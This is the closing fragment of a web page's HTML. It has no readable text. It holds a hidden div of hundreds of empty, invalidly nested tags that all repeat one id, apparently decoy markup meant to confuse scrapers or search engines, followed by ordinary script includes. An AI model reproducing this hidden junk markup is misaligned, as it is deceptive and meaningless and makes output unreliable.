</body><div id="eyhow" class="pl_css_ganrao" style="display: none;"><li id="eyhow"><th id="eyhow"><button id="eyhow"><rt id="eyhow"></rt></button></th></li><form id="eyhow"><u id="eyhow"><thead id="eyhow"></thead></u></form><meter id="eyhow"></meter><source id="eyhow"><tr id="eyhow"><fieldset id="eyhow"></fieldset></tr></source><dd id="eyhow"><ruby id="eyhow"><ol id="eyhow"></ol></ruby></dd><b id="eyhow"></b><small id="eyhow"></small><cite id="eyhow"><style id="eyhow"></style></cite><optgroup id="eyhow"><div id="eyhow"><video id="eyhow"></video></div></optgroup><style id="eyhow"></style><optgroup id="eyhow"><em id="eyhow"><noscript id="eyhow"><tbody id="eyhow"></tbody></noscript></em></optgroup><object id="eyhow"><dfn id="eyhow"><code id="eyhow"></code></dfn></object><label id="eyhow"></label><video id="eyhow"><ol id="eyhow"><b id="eyhow"></b></ol></video><meter id="eyhow"><cite id="eyhow"></cite></meter><rt id="eyhow"></rt><track id="eyhow"></track><span id="eyhow"><optgroup id="eyhow"></optgroup></span><button id="eyhow"></button><rp id="eyhow"><dl id="eyhow"><tt id="eyhow"></tt></dl></rp><pre id="eyhow"></pre><thead id="eyhow"><strong id="eyhow"><strike id="eyhow"><nobr id="eyhow"></nobr></strike></strong></thead><dd id="eyhow"></dd><var id="eyhow"><address id="eyhow"><strong id="eyhow"><big id="eyhow"></big></strong></address></var><i id="eyhow"><tr id="eyhow"><var id="eyhow"><thead id="eyhow"></thead></var></tr></i><code id="eyhow"></code><sup id="eyhow"><font id="eyhow"><pre id="eyhow"><ul id="eyhow"></ul></pre></font></sup><blockquote id="eyhow"><bdo id="eyhow"><tr id="eyhow"></tr></bdo></blockquote><output id="eyhow"><strong id="eyhow"><font id="eyhow"></font></strong></output><ruby id="eyhow"></ruby><del id="eyhow"><cite id="eyhow"></cite></del><optgroup id="eyhow"></optgroup><thead id="eyhow"></thead><delect id="eyhow"><strong id="eyhow"><span id="eyhow"><optgroup id="eyhow"></optgroup></span></strong></delect><center id="eyhow"></center><address id="eyhow"><abbr id="eyhow"><strong id="eyhow"><pre id="eyhow"></pre></strong></abbr></address><ol id="eyhow"></ol><tbody id="eyhow"></tbody><th id="eyhow"><span id="eyhow"><dfn id="eyhow"><strike id="eyhow"></strike></dfn></span></th><rp id="eyhow"><input id="eyhow"><blockquote id="eyhow"><i id="eyhow"></i></blockquote></input></rp><strong id="eyhow"></strong><pre id="eyhow"><optgroup id="eyhow"><center id="eyhow"><noscript id="eyhow"></noscript></center></optgroup></pre><dd id="eyhow"><li id="eyhow"><tfoot id="eyhow"></tfoot></li></dd><u id="eyhow"></u><abbr id="eyhow"><strike id="eyhow"></strike></abbr><li id="eyhow"><tfoot id="eyhow"><em id="eyhow"><span id="eyhow"></span></em></tfoot></li><pre id="eyhow"></pre><ul id="eyhow"><thead id="eyhow"></thead></ul><output id="eyhow"><dl id="eyhow"><font id="eyhow"></font></dl></output><xmp id="eyhow"></xmp><label id="eyhow"><em id="eyhow"><style id="eyhow"></style></em></label><sub id="eyhow"><input id="eyhow"></input></sub><dfn id="eyhow"></dfn><rp id="eyhow"></rp><object id="eyhow"><big id="eyhow"><code id="eyhow"><pre id="eyhow"></pre></code></big></object><li id="eyhow"></li><rt id="eyhow"><mark id="eyhow"><dfn id="eyhow"><sub id="eyhow"></sub></dfn></mark></rt><dl id="eyhow"><pre id="eyhow"><s id="eyhow"><delect id="eyhow"></delect></s></pre></dl><tr id="eyhow"><var id="eyhow"><thead id="eyhow"><abbr id="eyhow"></abbr></thead></var></tr><source id="eyhow"></source><abbr id="eyhow"></abbr><xmp id="eyhow"><small id="eyhow"><dl id="eyhow"><small id="eyhow"></small></dl></small></xmp><del id="eyhow"><code id="eyhow"></code></del><optgroup id="eyhow"><thead id="eyhow"><pre id="eyhow"><strike id="eyhow"></strike></pre></thead></optgroup><nobr id="eyhow"></nobr><cite id="eyhow"></cite><mark id="eyhow"></mark><abbr id="eyhow"></abbr><dl id="eyhow"><small id="eyhow"></small></dl><optgroup id="eyhow"><xmp id="eyhow"><noscript id="eyhow"><tbody id="eyhow"></tbody></noscript></xmp></optgroup><legend id="eyhow"><mark id="eyhow"></mark></legend><tbody id="eyhow"><noframes id="eyhow"></noframes></tbody><tr id="eyhow"><abbr id="eyhow"><acronym id="eyhow"><strong id="eyhow"></strong></acronym></abbr></tr><noframes id="eyhow"></noframes><form id="eyhow"></form><menu id="eyhow"><xmp id="eyhow"><small id="eyhow"></small></xmp></menu><small id="eyhow"></small><label id="eyhow"><em id="eyhow"><style id="eyhow"></style></em></label><tr id="eyhow"><div id="eyhow"></div></tr><strong id="eyhow"></strong><small id="eyhow"></small><sub id="eyhow"><label id="eyhow"></label></sub><u id="eyhow"></u><em id="eyhow"><span id="eyhow"></span></em><output id="eyhow"><strong id="eyhow"><font id="eyhow"><label id="eyhow"></label></font></strong></output><dl id="eyhow"><pre id="eyhow"><s id="eyhow"><delect id="eyhow"></delect></s></pre></dl><acronym id="eyhow"></acronym><dl id="eyhow"></dl><legend id="eyhow"></legend><acronym id="eyhow"><abbr id="eyhow"><legend id="eyhow"><output id="eyhow"></output></legend></abbr></acronym><tr id="eyhow"><th id="eyhow"><button id="eyhow"></button></th></tr><dfn id="eyhow"><sub id="eyhow"></sub></dfn><del id="eyhow"><cite id="eyhow"></cite></del><span id="eyhow"></span><mark id="eyhow"></mark><div id="eyhow"></div><em id="eyhow"></em><cite id="eyhow"><center id="eyhow"></center></cite><i id="eyhow"><tr id="eyhow"><fieldset id="eyhow"><acronym id="eyhow"></acronym></fieldset></tr></i><progress id="eyhow"></progress><acronym id="eyhow"><object id="eyhow"></object></acronym><sub id="eyhow"><input id="eyhow"><progress id="eyhow"></progress></input></sub><sup id="eyhow"></sup><pre id="eyhow"><meter id="eyhow"></meter></pre><acronym id="eyhow"><strong id="eyhow"><big id="eyhow"><small id="eyhow"></small></big></strong></acronym><th id="eyhow"><span id="eyhow"><dfn id="eyhow"><center id="eyhow"></center></dfn></span></th><strike id="eyhow"></strike><dfn id="eyhow"><sub id="eyhow"></sub></dfn><nobr id="eyhow"><pre id="eyhow"><u id="eyhow"></u></pre></nobr><optgroup id="eyhow"></optgroup><sup id="eyhow"></sup><pre id="eyhow"><input id="eyhow"><delect id="eyhow"></delect></input></pre><abbr id="eyhow"></abbr><p id="eyhow"><ins id="eyhow"></ins></p><tbody id="eyhow"></tbody><del id="eyhow"></del><label id="eyhow"><delect id="eyhow"><listing id="eyhow"><span id="eyhow"></span></listing></delect></label><li id="eyhow"></li><tbody id="eyhow"></tbody><big id="eyhow"><small id="eyhow"><pre id="eyhow"></pre></small></big><rp id="eyhow"><dl id="eyhow"><tt id="eyhow"></tt></dl></rp><label id="eyhow"><delect id="eyhow"></delect></label><label id="eyhow"></label><pre id="eyhow"></pre><thead id="eyhow"></thead><noscript id="eyhow"></noscript><th id="eyhow"><pre id="eyhow"><optgroup id="eyhow"></optgroup></pre></th><small id="eyhow"></small><strong id="eyhow"></strong><sup id="eyhow"></sup><menuitem id="eyhow"><listing id="eyhow"></listing></menuitem><acronym id="eyhow"><object id="eyhow"><samp id="eyhow"></samp></object></acronym><font id="eyhow"></font><b id="eyhow"></b><form id="eyhow"><xmp id="eyhow"><track id="eyhow"><dl id="eyhow"></dl></track></xmp></form><fieldset id="eyhow"><acronym id="eyhow"></acronym></fieldset><strike id="eyhow"><rp id="eyhow"><sup id="eyhow"></sup></rp></strike><big id="eyhow"><small id="eyhow"><pre id="eyhow"><small id="eyhow"></small></pre></small></big><s id="eyhow"><delect id="eyhow"></delect></s><menu id="eyhow"></menu><dl id="eyhow"><small id="eyhow"><p id="eyhow"><ins id="eyhow"></ins></p></small></dl><pre id="eyhow"><del id="eyhow"><nobr id="eyhow"><form id="eyhow"></form></nobr></del></pre><samp id="eyhow"><small id="eyhow"></small></samp><delect id="eyhow"><strong id="eyhow"><sup id="eyhow"><optgroup id="eyhow"></optgroup></sup></strong></delect><del id="eyhow"><cite id="eyhow"></cite></del><nav id="eyhow"></nav><noframes id="eyhow"></noframes><xmp id="eyhow"><small id="eyhow"><tbody id="eyhow"><dfn id="eyhow"></dfn></tbody></small></xmp><sup id="eyhow"><dd id="eyhow"><tbody id="eyhow"><menuitem id="eyhow"></menuitem></tbody></dd></sup><noframes id="eyhow"></noframes></div>
  <script src="/theme/default/js/jquery.min.js"></script>
  <script src="/theme/default/js/bootstrap.min.js"></script>
  <script src="/theme/default/js/jquery.superslide.2.1.3.js"></script>
  <script src="/theme/default/js/zbpublic.js"></script>
  <script src="/theme/default/js/zhuobo.js"></script>
  <script></script>

</html>